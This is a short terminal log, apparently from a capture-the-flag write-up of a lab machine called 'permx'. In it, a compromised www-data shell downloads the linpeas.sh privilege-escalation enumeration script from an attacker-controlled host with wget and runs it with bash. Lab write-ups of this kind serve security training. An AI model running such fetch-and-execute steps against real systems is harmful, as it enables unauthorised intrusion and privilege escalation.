 www-data@permx:/tmp$ wget http://10.10.16.18:8000/linpeas.sh
--2024-12-03 08:40:38--  http://10.10.16.18:8000/linpeas.sh
Connecting to 10.10.16.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 808.34K  1.97MB/s    in 0.4s
2024-12-03 08:40:38 (1.97 MB/s) - ‘linpeas.sh’ saved [827739/827739]
www-data@permx:/tmp$ ls
f  linpeas.sh
www-data@permx:/tmp$ ./linpeas.sh
bash: ./linpeas.sh: Permission denied
www-data@permx:/tmp$ bash linpeas.sh